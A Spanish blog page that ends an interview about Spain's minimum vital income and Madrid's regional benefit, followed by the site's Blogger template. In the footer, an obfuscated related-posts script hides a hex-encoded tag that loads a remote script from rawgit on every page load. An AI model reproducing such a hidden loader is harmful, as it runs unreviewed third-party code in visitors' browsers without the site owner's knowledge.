style="color: #b45f06;"><b>&#191;No se fía de esta administración autonómica? </b></span><br /><br />Es que no sé bien cómo reaccionará porque la cuantía de su renta mínima es inferior al IMV. Pero en cualquier caso, su recorrido ha sido cada vez más neoliberal y aunque difundan que dan cobertura a cualquier persona, en la práctica no es así. Es un laberinto burocrático para los solicitantes. En el caso de familias inmigrantes se exigen papeles casi imposibles de conseguir en su país de origen. Hay un libro absolutamente descriptivo de Sara Mesa, titulado Silencio administrativo, donde se explica el enredo burocrático que se construye alrededor de las rentas mínimas cuando en el fondo no te interesa dar respuestas a esas situaciones que dices combatir. <br /><br /><span style="color: #b45f06;"><b>Para una mujer que ha dedicado media vida al progreso del bienestar social en España, &#191;qué ha supuesto la aprobación del IMV? </b></span><br /><br />Creo que es muy positivo porque al menos hemos conseguido que haya una prestación de derecho subjetivo que garantiza una base para todos los ciudadanos del Estado. Pero el IMV se me queda corto porque no creo que pueda cumplir ese objetivo repetido de que &#8220;nadie se quedará atrás&#8221;. Habrá gente que se quedará fuera. Por edades, por requisitos y por consideraciones que matizan la universalidad de la ayuda. Sin embargo, desde mi práctica profesional y conocimiento, y porque soy una defensora de la renta básica universal, considero que es un paso importante aunque habrá que seguir peleando para que funcione lo mejor posible y para que las comunidades autónomas, como por ejemplo la de Madrid, no minimice sus prestaciones y complemente la cuantía del IMV con el fin de acercarse al umbral de pobreza, que hoy está en torno a los 739 euros por persona. Tenemos una gran oportunidad para cumplir con la carta social europea.</span></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><span style="font-size: small;">&nbsp;</span></span></div>
<div dir="ltr" style="text-align: justify;" trbidi="on">
<hr style="margin-left: 0px; margin-right: 0px;" />
<span style="font-family: Georgia, &quot;Times New Roman&quot;, serif;">Fuente &#8594; <span style="font-size: small;"><a href="http://ctxt.es/es/20200601/Politica/32458/berta-lago-bornstein-ingreso-minimo-vital-madrid-gorka-castillo.htm">ctxt.es</a></span></span></div>
<div dir="ltr" style="text-align: justify;" trbidi="on">
<a href="http://vozdelarepublica.blogspot.com.es/" target="_blank">La Voz de la República - Todas las Noticias RSS</a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank"><img alt="banner distribuidora" height="60" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH/s200/dnI_+redondo_250.png" title="siguenos en twitter" width="60" /></a></div>
<div style="text-align: justify;">
<center>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank">El Primer DNI Republicano</a></div>
</div>
</center>
</div>
</div>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim13386346829472438550");

    var aim2=document.getElementById("aim23386346829472438550");

    var aim3=document.getElementById("aim33386346829472438550");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.lavozdelarepublica.es/search/label/Actualidad' rel='tag'>Actualidad</a>
<a href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen' rel='tag'>régimen</a>
<a href='https://www.lavozdelarepublica.es/search/label/Renta%20B%C3%A1sica' rel='tag'>Renta Básica</a>
<a href='https://www.lavozdelarepublica.es/search/label/tardofranquismo' rel='tag'>tardofranquismo</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Actualidad?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/régimen?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Renta Básica?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tardofranquismo?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://magazine2blogger.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3943668767006122232/3386346829472438550' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lavozdelarepublica.es/2020/06/prohibido-llamar-ladrones-los-borbones.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas noticias</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.lavozdelarepublica.es/feeds/3386346829472438550/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget Image' data-version='1' id='Image5'>
<h2>Oferta DNI Republicano</h2>
<div class='widget-content'>
<a href='https://dnirepublicano.es/'>
<img alt='Oferta DNI Republicano' height='645' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi30TIXd5PHXaAO7GNqEfvsuiTDHowRD5pe6AaDluMn5AJL1X_LtP8gmqN3t7ycHoh0ArWBKcusemwAeq-b01CyFIWA_PJqExJz1WJjvxZXIT9K3_5xF7cBfzAjn4EZ5QlUFe23kxEDr5WJnyLgiyyFiR7-9RAU9TX3jIkFmDFeX2GKgJK0VSktwMFA30bv=s645' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"cd2441235957492c84b633ee9140d87c"})});</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &apos;Open Sans&apos;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'/>
</button></form>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122110807-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122110807-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.lavozdelarepublica.es/2019/12/quince-datos-que-no-conoces-de-la.html'>Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar)</a></h3>
<p>
Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar) / Alejandro Torrús
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxidGS7SdWPS7kTLJiVFfxq4EpDSWBHXV6Q4pxY860WcRTqwM15DEKqRd2pP8hEQljR-6TFresDoATFHFIdwmvF_r7CS-n1x-7EtA5XLB22gtuL6VnReiVwWKzZfwzy2BSO5GIi64QEYqEjOOqkqbYHoMKxIcBJfdTQ_HkAzmforUBp8zx1Y4KNW23A/s320/aHR0cHM6Ly90ZW1hcy5wdWJsaWNvLmVzL3N1cGVydml2aWVudGVzLW1lbW9yaWEvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzY3LzIwMTkvMTEvMTUtZGF0b3MuanBn.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h3>Etiquetas</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen'>régimen</a>
<span dir='ltr'>(7236)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Memoria'>Memoria</a>
<span dir='ltr'>(4979)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/franquismo'>franquismo</a>
<span dir='ltr'>(4622)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/represi%C3%B3n'>represión</a>
<span dir='ltr'>(3742)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rep%C3%BAblica'>República</a>
<span dir='ltr'>(3329)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/corrupci%C3%B3n'>corrupción</a>
<span dir='ltr'>(3266)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fascismo'>fascismo</a>
<span dir='ltr'>(2677)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/tardofranquismo'>tardofranquismo</a>
<span dir='ltr'>(2320)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Actualidad'>Actualidad</a>
<span dir='ltr'>(2319)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monarqu%C3%ADa'>monarquía</a>
<span dir='ltr'>(2253)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/borbones'>borbones</a>
<span dir='ltr'>(2176)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cultura'>Cultura</a>
<span dir='ltr'>(2163)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra'>Guerra</a>
<span dir='ltr'>(1674)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/genocidio'>genocidio</a>
<span dir='ltr'>(1234)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/mujer'>mujer</a>
<span dir='ltr'>(1070)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/antifascismo'>antifascismo</a>
<span dir='ltr'>(1006)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eventos'>Eventos</a>
<span dir='ltr'>(914)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Historia'>Historia</a>
<span dir='ltr'>(752)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cr%C3%ADmenes%20del%20franquismo'>Crímenes del franquismo</a>
<span dir='ltr'>(721)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/dictadura'>dictadura</a>
<span dir='ltr'>(699)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Feminismo'>Feminismo</a>
<span dir='ltr'>(607)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/neofranquismo'>neofranquismo</a>
<span dir='ltr'>(567)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Justicia%20Universal'>Justicia Universal</a>
<span dir='ltr'>(527)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20Humanos'>Derechos Humanos</a>
<span dir='ltr'>(522)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalcatolicismo'>Nacionalcatolicismo</a>
<span dir='ltr'>(514)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exilio'>Exilio</a>
<span dir='ltr'>(506)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Proceso%20Constituyente'>Proceso Constituyente</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/campos%20de%20concentraci%C3%B3n'>campos de concentración</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Torturas'>Torturas</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/religi%C3%B3n'>religión</a>
<span dir='ltr'>(429)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Luchas'>Luchas</a>
<span dir='ltr'>(416)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anarquismo'>anarquismo</a>
<span dir='ltr'>(410)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fosas'>Fosas</a>
<span dir='ltr'>(402)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20obrero'>Movimiento obrero</a>
<span dir='ltr'>(395)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Posfranquismo'>Posfranquismo</a>
<span dir='ltr'>(391)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Europa'>Europa</a>
<span dir='ltr'>(383)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/derecho%20a%20decidir'>derecho a decidir</a>
<span dir='ltr'>(376)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revoluci%C3%B3n'>revolución</a>
<span dir='ltr'>(312)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exhumaci%C3%B3n'>Exhumación</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Golpe%20de%20Estado'>Golpe de Estado</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigadas%20Internacionales'>Brigadas Internacionales</a>
<span dir='ltr'>(303)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensamiento'>pensamiento</a>
<span dir='ltr'>(294)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Revisionismo'>Revisionismo</a>
<span dir='ltr'>(289)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Transici%C3%B3n'>La Transición</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/presos%20pol%C3%ADticos'>presos políticos</a>
<span dir='ltr'>(273)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/educaci%C3%B3n%20p%C3%BAblica'>educación pública</a>
<span dir='ltr'>(270)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Izquierda'>La Izquierda</a>
<span dir='ltr'>(260)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/justicia'>justicia</a>
<span dir='ltr'>(258)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Holocausto'>Holocausto</a>
<span dir='ltr'>(239)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Maquis'>Maquis</a>
<span dir='ltr'>(237)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/capitalismo'>capitalismo</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20sanitaria'>crisis sanitaria</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Catalunya%20Proces'>Catalunya Proces</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20de%20clases'>Lucha de clases</a>
<span dir='ltr'>(211)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunismo'>comunismo</a>
<span dir='ltr'>(208)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/beb%C3%A9s%20robados'>bebés robados</a>
<span dir='ltr'>(199)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Imperialismo'>Imperialismo</a>
<span dir='ltr'>(189)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/LGTBIQ'>LGTBIQ</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/V%C3%ADctimas%20del%20franquismo'>Víctimas del franquismo</a>
<span dir='ltr'>(179)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/memorial'>memorial</a>
<span dir='ltr'>(167)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Democracia'>Democracia</a>
<span dir='ltr'>(162)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/laicismo'>laicismo</a>
<span dir='ltr'>(140)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/federalismo'>federalismo</a>
<span dir='ltr'>(131)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/terrorismo'>terrorismo</a>
<span dir='ltr'>(126)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Milicias'>Milicias</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Desband%C3%A1'>La Desbandá</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pueblos'>pueblos</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Deporte'>Deporte</a>
<span dir='ltr'>(122)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Expolio'>Expolio</a>
<span dir='ltr'>(118)</span>
</li>
<li>
